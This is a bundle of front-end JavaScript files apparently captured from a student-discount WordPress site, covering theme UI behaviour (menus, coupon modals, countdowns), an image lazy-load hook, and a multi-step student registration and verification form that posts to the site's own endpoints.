    (function(){$.simplyToast=function(e,t,n){function u(){$.simplyToast.remove(o)}n=$.extend(true,{},$.simplyToast.defaultOptions,n);var r='<div class="simply-toast rh-toast rh-toast-'+(t?t:n.type)+" "+(n.customClass?n.customClass:"")+'">';if(n.allowDismiss)r+='<span class="rh-toast-close" data-dismiss="alert">&times;</span>';r+=e;r+="</div>";var i=n.offset.amount;$(".simply-toast").each(function(){return i=Math.max(i,parseInt($(this).css(n.offset.from))+this.offsetHeight+n.spacing)});var s={position:n.appendTo==="body"?"fixed":"absolute",margin:0,"z-index":"999999",display:"none","min-width":n.minWidth,"max-width":n.maxWidth};s[n.offset.from]=i+"px";var o=$(r).css(s).appendTo(n.appendTo);switch(n.align){case"center":o.css({left:"50%","margin-left":"-"+o.outerWidth()/2+"px"});break;case"left":o.css("left","20px");break;default:o.css("right","20px")}if(o.fadeIn)o.fadeIn();else o.css({display:"block",opacity:1});if(n.delay>0){setTimeout(u,n.delay)}o.find('[data-dismiss="alert"]').removeAttr("data-dismiss").click(u);return o};$.simplyToast.remove=function(e){if(e.fadeOut){return e.fadeOut(function(){return e.remove()})}else{return e.remove()}};$.simplyToast.defaultOptions={appendTo:"body",customClass:false,type:"info",offset:{from:"top",amount:20},align:"right",minWidth:250,maxWidth:450,delay:4e3,allowDismiss:true,spacing:10}})();          

    // Header and menu
    var res_nav = $(".top_menu").html();   
    $("#slide-menu-mobile").html(res_nav);
    if ($('#re_menu_near_logo').length > 0) { 
        var header_responsive_menu = $("#re_menu_near_logo ul").html();
        $("#slide-menu-mobile ul.menu").append(header_responsive_menu);
    } 
    if ($('#main_header .top-nav ul.menu').length > 0) { 
        var header_top_menu_add = $("#main_header .top-nav ul.menu").html();
        $("#slide-menu-mobile ul.menu").append(header_top_menu_add);
    }  
    if ($('#main_header .top_custom_content').length > 0) { 
        var header_top_menu_add = $("#main_header .top_custom_content").html();
        $("#slide-menu-mobile ul.menu").append('<li><div class="pt15 pb15 pl15 pr15 top_custom_content_mobile font80">'+header_top_menu_add+'</div></li>');
    }   
    const rhtoolicons = document.getElementById("rhNavToolbar"); 
    const rhtooldiv = "<div class='rh-flex-center-align rh-flex-grow1 rh-flex-justify-center'></div>";   
    if ($('.rh_woocartmenu_cell').length > 0) { 
        let prep = $(".rh_woocartmenu_cell").html();
        if(rhtoolicons){
            rhtoolicons.insertAdjacentHTML('afterbegin', rhtooldiv.replace("div", "div id='rhWoocartTool'"));
            $( "#rhWoocartTool" ).prepend(prep);
        }else{
            $( "#main_header .responsive_nav_wrap #mobile-menu-icons" ).append(prep);
        }
    } 
    const mobileinmenu = document.querySelectorAll('.mobileinmenu');
    if(mobileinmenu.length){
        if(rhtoolicons){
            mobileinmenu.forEach((item, index)=>{
                let clone = item.cloneNode(true);
                let toolwrap = rhtooldiv.replace("div", "div id='rhToolicon"+index+"'");
                rhtoolicons.insertAdjacentHTML('afterbegin', toolwrap);
                document.getElementById("rhToolicon"+index+"").prepend(clone);
            });
        }else{
            $( "#main_header .responsive_nav_wrap #mobile-menu-icons" ).append( $(".logo-section .mobileinmenu").clone()); 
            var mobilelogo = document.querySelector("a.logo_image_mobile img");
            if(mobilelogo !== null){
                if(document.body.classList.contains('rtl')){
                    mobilelogo.setAttribute("style", "right:55px; left:auto; transform:none;");
                }else{
                    mobilelogo.setAttribute("style", "left:55px; transform:none;");
                }
            }
        }
    }             
    if ($('#logo_mobile_wrapper').length > 0) {
        $( ".responsive_nav_wrap #dl-trigger" ).after($('#logo_mobile_wrapper').html() );
        $( ".logo_image_insticky, header .logo" ).addClass('hideontablet');
    }       
    if ($('.main-nav .logo-inmenu').length > 0) { 
        $( "#main_header .responsive_nav_wrap #dl-menu .menu-item.logo-inmenu" ).remove();
    }       

    $("nav.top_menu > ul li.menu-item-has-children").hoverIntent({
        over: reshowNav,
        out: rehideNav,
        timeout: 120,
        interval: 100
    });

    $("#main_header .top-nav > ul li.menu-item-has-children").hoverIntent({
        over: reshowNav,
        out: rehideNav,
        timeout: 120,
        interval: 100
    });    

    revMenuStyle();
    re_main_search.init();   

   /* scroll to # */
   $(document).on('click','.rehub_scroll, #kcmenu a, .kc-gotop', function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
         var hash = $(this).data('scrollto');
      } 
      else {
         var target = $(this.hash + ', a[name="'+ this.hash.replace(/#/,"") +'"]').first();
         var hash = this.hash;
      }

      var $target = $(target);
      if($target.length !==0){
          $('html, body').stop().animate({
             'scrollTop': $target.offset().top - 45
          }, 500, 'swing', function () {
            if(history.pushState) {
              history.pushState(null, null, hash);
            }
            else {
              window.location.hash = hash;
            }
          });
      }
   });

    $('#swapper-hitter').on('click',function(){
        console.log('hitted');
        var a1=$('#swapper-hitter');
        if (a1.data('swap')==1){
            a1.data('swap',0);
            $('#showmeonmobile').html(' - ');
            $('.swapper-wrapper').show();
        } else {
            a1.data('swap',1);
            $('#showmeonmobile').html(' + ');
            $('.swapper-wrapper').hide();
        }
    })

   /*bar*/
   if($('.wpsm-bar').length > 0){
       $('.wpsm-bar').each(function(){
          $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
       });
   }      

    if($(".countdown_dashboard").length > 0){
        $(".countdown_dashboard").each(function(){
            $(this).show();
            var id = $(this).attr("id");
            var day = $(this).attr("data-day");
            var month = $(this).attr("data-month");
            var year = $(this).attr("data-year");
            var hour = $(this).attr("data-hour");
            var min = $(this).attr("data-min");
            //var curtime = $(this).attr("data-currenttime");
            $(this).countDown({
                targetDate: {
                    "day":      day,
                    "month":    month,
                    "year":     year,
                    "hour":     hour,
                    "min":      min,
                    "sec":      0
                },
                //currenttime: curtime,
                omitWeeks: true,
                onComplete: function() { $("#"+ id).hide() }
            });            
        });
    }

    /* offer archive dropdown */  
    $(document).on('click', '.r_offer_details .r_show_hide', function(e){
        let element = $(this).closest('.r_offer_details').find('.open_dls_onclk');
        if(!element.hasClass('rh_collapse_in')){
            let y = element.position().top + window.scrollY - 50;
            window.scroll({
                top: y,
                behavior: 'smooth'
            });
        }
        element.toggleClass('rh_collapse_in');
        $(this).closest('.r_offer_details').find('.hide_dls_onclk').toggleClass('rhhidden');
        $(this).toggleClass('r_show_active');
    });  

    //close the sliding panel
    $('.rh-sslide-panel').on('click', function(event){
        if( $(event.target).is('.rh-sslide-panel') || $(event.target).is('.rh-sslide-close-btn') ) { 
            $('.rh-sslide-panel').removeClass('active');
            $('.rh-sslide-panel').find('.widget_shopping_cart').html("");
            event.preventDefault();
        }
    });    

    /* responsive video*/
    $('.rh-container').find( 'iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"]' ).each( function() {
        var $video = $(this);
        if ( $video.parents( 'object' ).length ) return;
        if ($video.parent().hasClass('rhpb-video-wrapper')) return;
        if ($video.parent().hasClass('video-container')) return;
        if ($video.parent().hasClass('wp-block-embed__wrapper')) return;
        if ($video.parent().parent().hasClass('slides')) return;
        if ( ! $video.prop( 'id' ) ) $video.attr( 'id', 'rvw' + Math.floor( Math.random() * 999999 ) );
        $video.wrap( '<div class="video-container"></div>');
    });                       

   // Coupon Modal
   $(document).on("click", ".masked_coupon:not(.expired_coupon)", function(e){
    e.preventDefault();
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      var issearch = window.location.search;
      if(issearch){
        var codeidtext = "&codeid=";
        var codetexttext = "&codetext=";
        if (typeof URLSearchParams !== 'undefined') {
            let params = new URLSearchParams(issearch.substring(1));
            params.delete('codeid');
            params.delete('codetext');
            issearch = '?' + params.toString();
        }
      }else{
        var codeidtext = "?codeid=";
        var codetexttext = "?codetext=";        
      }
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + issearch + codeidtext + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + issearch + codetexttext + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      window.open(couponpage);
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }      
   });

   if($('#coupon_code_in_modal').length > 0){
        var codeid = $('#coupon_code_in_modal').data('couponid');
        var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + codeid + "']");
        var couponcode = $change_code.data("clipboard-text");
        $change_code.removeClass("rh-deal-compact-btn masked_coupon woo_loop_btn coupon_btn btn_offer_block wpsm-button").addClass("not_masked_coupon").html( "<i class=\'rhicon rhi-scissors fa-rotate-180\'></i><span class=\'coupon_text\'>"+ couponcode +"</span>" );                                  
        $change_code.closest(".reveal_enabled").removeClass("reveal_enabled");
        $.pgwModal({
            titleBar: false,
            maxWidth: 650,
            target: "#coupon_code_in_modal",
            mainClassName : "pgwModal coupon-reveal-popup",
        });        
   }

   $(document).on("click", "a.not_masked_coupon", function(e){
      e.preventDefault();
   });

   $(document).on("click", ".csspopuptrigger", function(e){
      e.preventDefault();
      var destination = '#' + $(this).data('popup');
      $(destination).toggleClass('active');
      $('body').addClass('flowhidden');
   });

   $(document).on("click", ".csspopup .cpopupclose", function(e){
      e.preventDefault();
      $(this).closest('.csspopup').removeClass('active');
      $('body').removeClass('flowhidden');
   });

   $(document).on("click", ".toggle-this-table", function(e){
      e.preventDefault();
      $(this).closest('.rh-tabletext-block').toggleClass('closedtable');
   }); 

   if($(".rehub_offer_coupon.masked_coupon.expired_coupon").length > 0){
       $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
          var couponcode = $(this).data('clipboard-text');
          $(this).removeClass('masked_coupon woo_loop_btn coupon_btn btn_offer_block wpsm-button').addClass('not_masked_coupon').text(couponcode);
          $(this).closest('.reveal_enabled').removeClass('reveal_enabled');
       }); 
   }           

    //external links
   $('.ext-source').replaceWith(function(){
      return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow sponsored">' + $(this).html() + '</a>';
   });

   $('.int-source').replaceWith(function(){
      return '<a href="' + $(this).data('dest') + '">' + $(this).html() + '</a>';
   });       

   //Sharing popups JS
   jQuery(document).on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).data( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });    

    // Search icon show/hide 
    $(window).on("resize", function(){
        var w = $(window).width();
        if (w > 1023){
            $('#slide-menu-mobile').hide();
            $('.offsetnav-overlay').hide();
        }
    });                     

}); //END Document.ready

// Rate bar annimation
jQuery(function($){
'use strict';  
  $(document).ready(function(){   
    $(document).on('inview', '.rate_bar_wrap', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
        });
         $(document).off('inview', '.rate_bar_wrap');
      }
    });

   $(document).on('inview', '.review_visible_circle, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 

  });
});  
  
   
//Scroll To top
if(jQuery('.post-inner').length > 0){
    var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
    jQuery(window).on('scroll', jQuery.throttle( 250, function(){
    'use strict';
       
       if (jQuery(this).scrollTop() > 500) {
          jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
       } else {
          jQuery('#topcontrol').removeClass('scrollvisible');
          jQuery('#float-posts-nav').removeClass('scrollvisible');
       }
       if (jQuery(this).scrollTop() > postheight) {
          jQuery('#float-posts-nav').addClass('openedprevnext');
       } else {
          jQuery('#float-posts-nav').removeClass('openedprevnext');
       } 

    }));    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/host-analyticsjs-local/assets/js/detect-ad-block.js?ver=4.4.2
body_size: 298
content:
/* * * * * * * * * * * * * * * * * * * *
 * @author   : Daan van den Bergh
 * @url      : https://ffw.press/wordpress/caos/
 * @copyright: (c) 2021 Daan van den Bergh
 * @license  : GPL2v2 or later
 * * * * * * * * * * * * * * * * * * * */

var caos_adblock_detect = { init: function () { this.create_element(); }, create_element: function () { var e = document.createElement('div'); e.id = 'caos-detect-ad-block'; e.style.display = 'none'; if (document.body !== null) { document.body.appendChild(e); } } };

caos_adblock_detect.init();

--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/ls.unveilhooks.js?ver=670
body_size: 1202
content:
(function(window, factory) {
	var globalInstall = function(){
		factory(window.lazySizes);
		window.removeEventListener('lazyunveilread', globalInstall, true);
	};

	factory = factory.bind(null, window, window.document);

	if(typeof module == 'object' && module.exports){
		factory(require('lazysizes'));
	} else if(window.lazySizes) {
		globalInstall();
	} else {
		window.addEventListener('lazyunveilread', globalInstall, true);
	}
}(window, function(window, document, lazySizes) {
	/*jshint eqnull:true */
	'use strict';
	var bgLoad, regBgUrlEscape;
	var uniqueUrls = {};

	if(document.addEventListener){
		regBgUrlEscape = /\(|\)|\s|'/;

		addEventListener('lazybeforeunveil', function(e){
			if(e.detail.instance != lazySizes){return;}

			var load, bg, bgWebP, poster;
			if(!e.defaultPrevented) {

				if(e.target.preload == 'none'){
					e.target.preload = 'auto';
				}

				// handle data-bg
				bg = e.target.getAttribute('data-bg');
				if (bg) {
        				if(ewww_webp_supported) {
						console.log('checking for data-bg-webp');
						bgWebP = e.target.getAttribute('data-bg-webp');
						if (bgWebP) {
							console.log('replacing data-bg with data-bg-webp');
							bg = bgWebP;
						}
					}
					var dPR = (window.devicePixelRatio || 1);
					var targetWidth  = Math.round(e.target.offsetWidth * dPR);
					var targetHeight = Math.round(e.target.offsetHeight * dPR);
					if ( 0 === bg.search(/\[/) ) {
					} else if (!shouldAutoScale(e.target)||!shouldAutoScale(e.target.parentNode)){
					} else if (window.lazySizes.hC(e.target,'wp-block-cover')) {
						console.log('found wp-block-cover with data-bg');
						if (window.lazySizes.hC(e.target,'has-parallax')) {
							console.log('also has-parallax with data-bg');
							targetWidth  = Math.round(window.screen.width * dPR);
							targetHeight = Math.round(window.screen.height * dPR);
						} else if (targetHeight<300) {
							targetHeight = 430;
						}
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'cover-image')){
						console.log('found .cover-image with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'elementor-bg')){
						console.log('found elementor-bg with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'et_parallax_bg')){
						console.log('found et_parallax_bg with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'bg-image-crop')){
						console.log('found bg-image-crop with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else {
						console.log('found other data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg');
					}
					if ( e.target.style.backgroundImage && -1 === e.target.style.backgroundImage.search(/^initial/) ) {
						// Convert JSON for multiple URLs.
						if ( 0 === bg.search(/\[/) ) {
							console.log('multiple URLs to append');
							bg = JSON.parse(bg);
							bg.forEach(
								function(bg_url){
									bg_url = (regBgUrlEscape.test(bg_url) ? JSON.stringify(bg_url) : bg_url );
								}
							);
							bg = 'url("' + bg.join('"), url("') + '"';
							var new_bg = e.target.style.backgroundImage + ', ' + bg;
							console.log('setting .backgroundImage: ' + new_bg );
							e.target.style.backgroundImage = new_bg;
						} else {
							console.log( 'appending bg url: ' + e.target.style.backgroundImage + ', url(' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + ')' );
							e.target.style.backgroundImage = e.target.style.backgroundImage + ', url("' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + '")';
						}
					} else {
						// Convert JSON for multiple URLs.
						if ( 0 === bg.search(/\[/) ) {
							console.log('multiple URLs to insert');
							bg = JSON.parse(bg);
							bg.forEach(
								function(bg_url){
									bg_url = (regBgUrlEscape.test(bg_url) ? JSON.stringify(bg_url) : bg_url );
								}
							);
							bg = 'url("' + bg.join('"), url("') + '"';
							console.log('setting .backgroundImage: ' + bg );
							e.target.style.backgroundImage = bg;
						} else {
							console.log('setting .backgroundImage: ' + 'url(' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + ')');
							e.target.style.backgroundImage = 'url(' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + ')';
						}
					}
				}
			}
		}, false);
	}
}));


--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/studentrate-registration/studentrate-login.js?62&ver=5
body_size: 2154
content:
jQuery(document).ready(function($) {
    //alert('custom script loaded');
    //$('#field_8').select2();
    var hash = window.location.hash;
    //console.log('hash');
    //console.log(hash);

    if (hash=='#logmein'){
        //console.log('x');
        $('.act-rehub-login-popup').trigger('click');
        //console.log('y');
    }
    referer = $('#hiddencntr').data('referer');
    userid = $('#hiddencntr').data('userid');

    if (referer!=''){
        jQuery.post(
            ajaxurl,
            {
                action: "markclick",
                referer: referer,
                userid: userid
            }, function (response) {
                //console.log("ResponseXX: " + response);
            })
    }

    $('#alldata').on('click', '#countclicker',function(){
        referer=$(this).data('referer');
        userid=$('#hiddencntr').data('userid');
        jQuery.post(
            ajaxurl,
            {
                action: "markclick",
                referer: referer,
                userid: userid
            }, function (response) {
                console.log("Response: " + response);
            })
    });
    $('#alldata2').on('click', '#countclicker2',function(){
        referer=$(this).data('referer');
        userid=$('#hiddencntr').data('userid');
        jQuery.post(
            ajaxurl,
            {
                action: "markclick",
                referer: referer,
                userid: userid
            }, function (response) {
                console.log("Response: " + response);
            })
    });



    //field_8
    $('#field_8').select2({
        /*minimumInputLength: 2*/
    });
    $('#field_8x').select2({
        /*minimumInputLength: 2*/
    });
    $('#field_8x').on('change',function(){
        jQuery.post(
            ajaxurl,
            {
                action: "country_selector_on_register",
                country: $('#field_8x').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                tmp=JSON.parse(response.slice(4));
                //tmp=JSON.parse(response);
                console.log(tmp);
                var data = [];

                $("#field_8").empty();
                data.push('My Uni is not listed');
                $.each( tmp, function( index, value ){
                    data.push(value.name);
                });
                console.log(data);
                $("#field_8").select2({data: data});
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                } else {

                }
            })
    });
    $(document).on('click','#register-step1',function(e){
        e.preventDefault();
        $('#registrationerrors').html('');
        $('#registrationerrors').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_1",
                username: $('#rehub_user_login').val(),
                email: $('#rehub_user_email').val(),
                password: $('#rehub_user_signonpassword').val(),
                password2: $('#rehub_user_confirmpassword').val()
            }, function(response){
                console.log("Response: 4");
                res='';
                console.log(response.slice(4))
                tmp=JSON.parse(response.slice(4));
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        res+='<div class="singleerrorblock">'+ value +'</div>';
                    });
                    $('#registrationerrors').html(res);
                    $('#registrationerrors').show();
                } else {
                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','block');
                    $('.registering-step3').css('display','none');
                }
            })
        // check 1
    })
    $(document).on('click','#register-step2',function(e){
        e.preventDefault();
        $('#registrationerrors2').html('');
        $('#registrationerrors2').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_2",
                school: $('#field_8').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                //tmp=JSON.parse(response.slice(0,-1));
                tmp=JSON.parse(response.slice(4));
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        if (value=='My Uni is not listed'){
                            $('#registrationerrors2').hide();
                            $('.registering-step2').css('display','none');
                            $('.registering-step5').css('display','block');
                            $('#manualverifstep').val('1');
                        } else {
                            res+='<div class="singleerrorblock">'+ value +'</div>';
                            $('#registrationerrors2').html(res);
                            $('#registrationerrors2').show();
                        }

                    });




                } else {

                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','none');
                    $('.registering-step3').css('display','block');
                }
            })
        // check 2
    })
    $(document).on('click','#register-step3',function(e){
        e.preventDefault();
        $('#registrationerrors3').html('');
        $('#registrationerrors3').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_3",
                schoolemail: $('#rehub_user_emailschool').val(),
                school: $('#field_8').val()
            }, function(response){
                console.log('analyze!!!!');
                console.log(response);
                res='';
                //tmp=JSON.parse(response.slice(0,-1));
                tmp=JSON.parse(response.slice(4));
                tmp=JSON.parse(response);

                console.log(tmp);
                console.log('hit');
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        res+='<div class="singleerrorblock">'+ value +'</div>';
                    });
                    $('#registrationerrors3').html(res);
                    $('#registrationerrors3').show();
                } else {
                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','none');
                    $('.registering-step3').css('display','none');
                    if ($('#manualverifstep').val()==1){
                        $('.registering-step41').css('display','block');
                        console.log('hit-3-41');
                    } else {
                        $('.registering-step42').css('display','block');
                        console.log('hit-3-42');
                    }
                    console.log('beforein');
                    ajaxnewregister();
                }
            })
        // check 3
    })
    $(document).on('click','#register-step5',function(e){
        e.preventDefault();
        $('#registrationerrors5').html('');
        $('#registrationerrors5').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_5",
                myfile: $('#myfilename').val(),
                school: $('#field_8').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                tmp=JSON.parse(response.slice(4));
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        res+='<div class="singleerrorblock">'+ value +'</div>';
                    });
                    $('#registrationerrors5').html(res);
                    $('#registrationerrors5').show();
                } else {
                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','none');
                    $('.registering-step3').css('display','none');
                    $('.registering-step4').css('display','block');

                    if ($('#manualverifstep').val()==1){
                        $('.registering-step41').css('display','block');
                        console.log('hit41');
                    } else {
                        $('.registering-step42').css('display','block');
                        console.log('hit42');
                    }
                    $('.registering-step5').css('display','none');
                    ajaxnewregister();
                }
            })
        // check 3
    })
    $(document).on('click','.manualverify',function(){
        $('.registering-step1').css('display','none');
        $('.registering-step2').css('display','none');
        $('.registering-step3').css('display','none');
        $('.registering-step5').css('display','block');
        $('#manualverifstep').val('1');
    })

    function ajaxnewregister(){
        $('#registrationerrors').html('');
        $('#registrationerrors').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_register",
                username: $('#rehub_user_login').val(),
                email: $('#rehub_user_email').val(),
                password: $('#rehub_user_signonpassword').val(),
                schoolemail: $('#rehub_user_emailschool').val(),
                school: $('#field_8').val(),
                country: $('#field_x8').val(),
                firstname: $('#rehub_user_firstname').val(),
                lastname: $('#rehub_user_lastname').val(),
                year:$('#field_x9').val(),
                graduation: $('#field_x10').val(),
                gender: $('#field_11').val(),
                myfile: $('#myfilename').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                $('.registering-step1').css('display','none');
                $('.registering-step2').css('display','none');
                $('.registering-step3').css('display','none');
                $('.registering-step5').css('display','none');
                if ($('#manualverifstep').val()==1){
                    $('.registering-step41').css('display','block');
                } else {
                    $('.registering-step42').css('display','block');
                }


            })
    }
    $(document).on('change','#field_8',function(){

        console.log('form values');
        console.log(jQuery('#field_8'));
        console.log(jQuery('#rehub_user_email').val());
        console.log(jQuery('#field_8').val());
        console.log(jQuery('#field_x9').val());
        console.log(jQuery('#field_x10').val());
        $('.schoolname-holder').html($('#field_8').val());
    });


    $(document).ready(function(){
        console.log('ajax');
        console.log(ajaxurl);
        //$("#myDropzone").dropzone({
        $("#myDropz1").dropzone({
        //Dropzone.options.myDropzone= {
            url: 'https://www.studentrate.com/wp-content/plugins/studentrate-registration/upload.php',
            autoProcessQueue: true,
            uploadMultiple: false,
            parallelUploads: 1,
            maxFiles: 1,
            maxFilesize: 1,
            acceptedFiles: 'image/*',
            addRemoveLinks: true,
            init: function() {
                dzClosure = this; // Makes sure that 'this' is understood inside the functions below.

                // for Dropzone to process the queue (instead of default form behavior):
                // document.getElementById("submit-all").addEventListener("click", function(e) {
                //     // Make sure that the form isn't actually being sent.
                //     e.preventDefault();
                //     e.stopPropagation();
                //     dzClosure.processQueue();
                // });

                //send all the form data along with the files:
                this.on("sendingmultiple", function(data, xhr, formData) {
                    formData.append("action", 'uploadmydropfile');
                });
                console.log('initialized');
            },
            success: function(file, response){
                console.log("Test1");
                console.log(response);
                var obj = $.parseJSON(response);
                $('#myfilename').val(obj.filename);
            }
        })
    })

    $(document).on('change','#xcv2',function(){

        console.log('form values');
        console.log(jQuery('#xcv2'));
        var zum=jQuery('#xcv2');
        console.log(zum.val());
    })
})